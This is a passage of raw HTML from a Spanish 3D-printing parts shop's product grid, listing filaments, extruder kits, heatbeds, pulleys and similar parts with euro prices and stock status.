href="https://orballoprinting.com/en/home/87-heatcore-ddg-kit-extruder.html" title="HeatCore DDG extrusion/extruder kit" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/174-home_default/heatcore-ddg-kit-extruder.jpg" alt="HeatCore DDG extrusion/extruder kit" title="HeatCore DDG extrusion/extruder kit" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/87-heatcore-ddg-kit-extruder.html" rel="https://orballoprinting.com/en/home/87-heatcore-ddg-kit-extruder.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/87-heatcore-ddg-kit-extruder.html" data-id-product="87" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/87-heatcore-ddg-kit-extruder.html" title="HeatCore DDG extrusion/extruder kit" > HeatCore DDG extrusion/extruder kit </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 115,61 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/89-abs-premium-3mm-blanco-.html" title="ABS PREMIUM 1.75 MM NARANJA" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/357-home_default/abs-premium-3mm-blanco-.jpg" alt="ABS PREMIUM 1.75 MM NARANJA" title="ABS PREMIUM 1.75 MM NARANJA" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/89-abs-premium-3mm-blanco-.html" rel="https://orballoprinting.com/en/home/89-abs-premium-3mm-blanco-.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/89-abs-premium-3mm-blanco-.html" data-id-product="89" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/89-abs-premium-3mm-blanco-.html" title="ABS PREMIUM 1.75 MM NARANJA" > ABS PREMIUM 1.75 MM NARANJA </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 17,31 € </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/90-pla-bq-175mm-rojo.html" title="PLA BQ 1.75MM LIGHT GREEN" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/517-home_default/pla-bq-175mm-rojo.jpg" alt="PLA BQ 1.75MM LIGHT GREEN" title="PLA BQ 1.75MM LIGHT GREEN" /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/90-pla-bq-175mm-rojo.html" rel="https://orballoprinting.com/en/home/90-pla-bq-175mm-rojo.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/90-pla-bq-175mm-rojo.html" data-id-product="90" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"> <span class="out-of-stock"><link />Out of stock </span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/90-pla-bq-175mm-rojo.html" title="PLA BQ 1.75MM LIGHT GREEN" > PLA BQ 1.75MM LIGHT GREEN </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 13,18 € </span> <span class="old-price product-price"> 16,48 € </span> <span class="price-percent-reduction small">-20.03%</span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/91-pla-bq-175mm-negro.html" title="PLA BQ 1.75MM GREY" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/518-home_default/pla-bq-175mm-negro.jpg" alt="PLA BQ 1.75MM GREY" title="PLA BQ 1.75MM GREY" /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/91-pla-bq-175mm-negro.html" rel="https://orballoprinting.com/en/home/91-pla-bq-175mm-negro.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/91-pla-bq-175mm-negro.html" data-id-product="91" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/91-pla-bq-175mm-negro.html" title="PLA BQ 1.75MM GREY" > PLA BQ 1.75MM GREY </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 13,18 € </span> <span class="old-price product-price"> 16,48 € </span> <span class="price-percent-reduction small">-20.03%</span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/92-pla-bq-175mm-azul.html" title="PLA BQ 1.75MM DARK GREEN " > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/519-home_default/pla-bq-175mm-azul.jpg" alt="PLA BQ 1.75MM DARK GREEN " title="PLA BQ 1.75MM DARK GREEN " /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/92-pla-bq-175mm-azul.html" rel="https://orballoprinting.com/en/home/92-pla-bq-175mm-azul.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/92-pla-bq-175mm-azul.html" data-id-product="92" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/92-pla-bq-175mm-azul.html" title="PLA BQ 1.75MM DARK GREEN " > PLA BQ 1.75MM DARK GREEN </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 16,48 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/93-pla-bq-175mm-azul.html" title="PLA BQ 1.75MM SUNSHINE YELLOW" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/521-home_default/pla-bq-175mm-azul.jpg" alt="PLA BQ 1.75MM YELLOW" title="PLA BQ 1.75MM YELLOW" /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/93-pla-bq-175mm-azul.html" rel="https://orballoprinting.com/en/home/93-pla-bq-175mm-azul.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/93-pla-bq-175mm-azul.html" data-id-product="93" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/93-pla-bq-175mm-azul.html" title="PLA BQ 1.75MM SUNSHINE YELLOW" > PLA BQ 1.75MM SUNSHINE YELLOW </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 16,48 € </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/94-husillo-de-rosca-trapezoidal.html" title="lead screw trapezoidal thread" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/199-home_default/husillo-de-rosca-trapezoidal.jpg" alt="Husillo de rosca trapezoidal" title="Husillo de rosca trapezoidal" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/94-husillo-de-rosca-trapezoidal.html" rel="https://orballoprinting.com/en/home/94-husillo-de-rosca-trapezoidal.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/94-husillo-de-rosca-trapezoidal.html" data-id-product="94" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/94-husillo-de-rosca-trapezoidal.html" title="lead screw trapezoidal thread" > lead screw trapezoidal thread </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 9,87 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/95-polea-hobbed-mk8-1753mm.html" title="MK8 Drive gear pulley 1.75/3 mm" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/202-home_default/polea-hobbed-mk8-1753mm.jpg" alt="Polea Hobbed MK8 1.75/3mm" title="Polea Hobbed MK8 1.75/3mm" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/95-polea-hobbed-mk8-1753mm.html" rel="https://orballoprinting.com/en/home/95-polea-hobbed-mk8-1753mm.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/95-polea-hobbed-mk8-1753mm.html" data-id-product="95" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/95-polea-hobbed-mk8-1753mm.html" title="MK8 Drive gear pulley 1.75/3 mm" > MK8 Drive gear pulley 1.75/3 mm </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 3,26 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/96-polea-gt2-pro.html" title="Polea GT2 PRO" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/219-home_default/polea-gt2-pro.jpg" alt="Polea GT2 PRO" title="Polea GT2 PRO" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/96-polea-gt2-pro.html" rel="https://orballoprinting.com/en/home/96-polea-gt2-pro.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/96-polea-gt2-pro.html" data-id-product="96" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/96-polea-gt2-pro.html" title="Polea GT2 PRO" > Polea GT2 PRO </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 3,26 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/97-cinta-kapton.html" title="Cinta Kapton" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/223-home_default/cinta-kapton.jpg" alt="Cinta Kapton" title="Cinta Kapton" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/97-cinta-kapton.html" rel="https://orballoprinting.com/en/home/97-cinta-kapton.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/97-cinta-kapton.html" data-id-product="97" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/97-cinta-kapton.html" title="Cinta Kapton" > Cinta Kapton </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 2,89 € </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/101-rodamiento-sc8uu.html" title="Rodamiento SC8UU" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/224-home_default/rodamiento-sc8uu.jpg" alt="Rodamiento SC8UU" title="Rodamiento SC8UU" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/101-rodamiento-sc8uu.html" rel="https://orballoprinting.com/en/home/101-rodamiento-sc8uu.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/101-rodamiento-sc8uu.html" data-id-product="101" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/101-rodamiento-sc8uu.html" title="Rodamiento SC8UU" > Rodamiento SC8UU </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 2,89 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/103-filametal-copper-175mm.html" title="FilaMETAL Copper 1.75mm" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/227-home_default/filametal-copper-175mm.jpg" alt="FilaMETAL Cobre 1.75mm" title="FilaMETAL Cobre 1.75mm" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/103-filametal-copper-175mm.html" rel="https://orballoprinting.com/en/home/103-filametal-copper-175mm.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/103-filametal-copper-175mm.html" data-id-product="103" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"> <span class="out-of-stock"><link />Out of stock </span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/103-filametal-copper-175mm.html" title="FilaMETAL Copper 1.75mm" > FilaMETAL Copper 1.75mm </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 11,52 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/104-filametal-aluminium-175mm.html" title="FilaMETAL Aluminium 1.75mm" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/229-home_default/filametal-aluminium-175mm.jpg" alt="FilaMETAL Aluminium 1.75mm" title="FilaMETAL Aluminium 1.75mm" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/104-filametal-aluminium-175mm.html" rel="https://orballoprinting.com/en/home/104-filametal-aluminium-175mm.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/104-filametal-aluminium-175mm.html" data-id-product="104" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"> <span class="out-of-stock"><link />Out of stock </span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/104-filametal-aluminium-175mm.html" title="FilaMETAL Aluminium 1.75mm" > FilaMETAL Aluminium 1.75mm </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 11,52 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/105-filametal-bronze-175mm.html" title="FilaMETAL Bronze 1.75mm" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/231-home_default/filametal-bronze-175mm.jpg" alt="FilaMETAL Aluminium 1.75mm" title="FilaMETAL Aluminium 1.75mm" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/105-filametal-bronze-175mm.html" rel="https://orballoprinting.com/en/home/105-filametal-bronze-175mm.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/105-filametal-bronze-175mm.html" data-id-product="105" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"> <span class="out-of-stock"><link />Out of stock </span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/105-filametal-bronze-175mm.html" title="FilaMETAL Bronze 1.75mm" > FilaMETAL Bronze 1.75mm </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 11,52 € </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/106-filametal-brass-175mm.html" title="FilaMETAL Brass 1.75mm" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/233-home_default/filametal-brass-175mm.jpg" alt="FilaMETAL Brass 1.75mm" title="FilaMETAL Brass 1.75mm" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/106-filametal-brass-175mm.html" rel="https://orballoprinting.com/en/home/106-filametal-brass-175mm.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/106-filametal-brass-175mm.html" data-id-product="106" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"> <span class="out-of-stock"><link />Out of stock </span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/106-filametal-brass-175mm.html" title="FilaMETAL Brass 1.75mm" > FilaMETAL Brass 1.75mm </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 11,52 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/107-heatbed-mk3-aluminium-300x200-.html" title="Heatbed MK3 Aluminium 300x200 " > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/235-home_default/heatbed-mk3-aluminium-300x200-.jpg" alt="Heatbed MK3 Aluminium 300x200 12V/24V" title="Heatbed MK3 Aluminium 300x200 12V/24V" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/107-heatbed-mk3-aluminium-300x200-.html" rel="https://orballoprinting.com/en/home/107-heatbed-mk3-aluminium-300x200-.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/107-heatbed-mk3-aluminium-300x200-.html" data-id-product="107" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/107-heatbed-mk3-aluminium-300x200-.html" title="Heatbed MK3 Aluminium 300x200 " > Heatbed MK3 Aluminium 300x200 </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 40,08 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/108-upgrade-prusa-steel-xl-300x200.html" title="Upgrade Prusa Steel XL 300x200" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/237-home_default/upgrade-prusa-steel-xl-300x200.jpg" alt="Upgrade Prusa Steel XL 300x200" title="Upgrade Prusa Steel XL 300x200" /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/108-upgrade-prusa-steel-xl-300x200.html" rel="https://orballoprinting.com/en/home/108-upgrade-prusa-steel-xl-300x200.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/108-upgrade-prusa-steel-xl-300x200.html" data-id-product="108" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/108-upgrade-prusa-steel-xl-300x200.html" title="Upgrade Prusa Steel XL 300x200" > Upgrade Prusa Steel XL 300x200 </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 44,62 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/110-noozle-acero-inoxidable.html" title="nozzle acero inoxidable" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/294-home_default/noozle-acero-inoxidable.jpg" alt="noozle acero inoxidable" title="noozle acero inoxidable" /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/110-noozle-acero-inoxidable.html" rel="https://orballoprinting.com/en/home/110-noozle-acero-inoxidable.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/110-noozle-acero-inoxidable.html" data-id-product="110" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/110-noozle-acero-inoxidable.html" title="nozzle acero inoxidable" > nozzle acero inoxidable </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 3,71 € </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/111-m3-screw.html" title="M3 MODULAR SCREW-ON STUD THERMISTOR HOTEND SCREW" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/238-home_default/m3-screw.jpg" alt="M3 MODULAR SCREW-ON STUD THERMISTOR HOTEND SCREW" title="M3 MODULAR SCREW-ON STUD THERMISTOR HOTEND SCREW" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/111-m3-screw.html" rel="https://orballoprinting.com/en/home/111-m3-screw.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/111-m3-screw.html" data-id-product="111" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/111-m3-screw.html" title="M3 MODULAR SCREW-ON STUD THERMISTOR HOTEND SCREW" > M3 MODULAR SCREW-ON STUD THERMISTOR HOTEND SCREW </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 6,57 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/112-mk2a-300x200-mm-pcb-heated.html" title="MK2A 300x200 mm PCB Heated" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/241-home_default/mk2a-300x200-mm-pcb-heated.jpg" alt="MK2A 300x200 mm PCB Heated" title="MK2A 300x200 mm PCB Heated" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/112-mk2a-300x200-mm-pcb-heated.html" rel="https://orballoprinting.com/en/home/112-mk2a-300x200-mm-pcb-heated.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/112-mk2a-300x200-mm-pcb-heated.html" data-id-product="112" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/112-mk2a-300x200-mm-pcb-heated.html" title="MK2A 300x200 mm PCB Heated" > MK2A 300x200 mm PCB Heated </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 24,71 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/115-prusa-steel-v4-300x200-mm.html" title="Prusa Steel V4 300x200 mm" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/369-home_default/prusa-steel-v4-300x200-mm.jpg" alt="Prusa Steel V4 300x200 mm" title="Prusa Steel V4 300x200 mm" /></a><div class="product-flags"> <span class="sale-label">Reduced price!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/115-prusa-steel-v4-300x200-mm.html" rel="https://orballoprinting.com/en/home/115-prusa-steel-v4-300x200-mm.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/115-prusa-steel-v4-300x200-mm.html" data-id-product="115" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/115-prusa-steel-v4-300x200-mm.html" title="Prusa Steel V4 300x200 mm" > Prusa Steel V4 300x200 mm </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 70,66 € </span> <span class="old-price product-price"> 78,51 € </span> <span class="price-percent-reduction small">-10%</span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/frame/121-rods-kit-xl-version-.html" title="Rods kit XL version " > 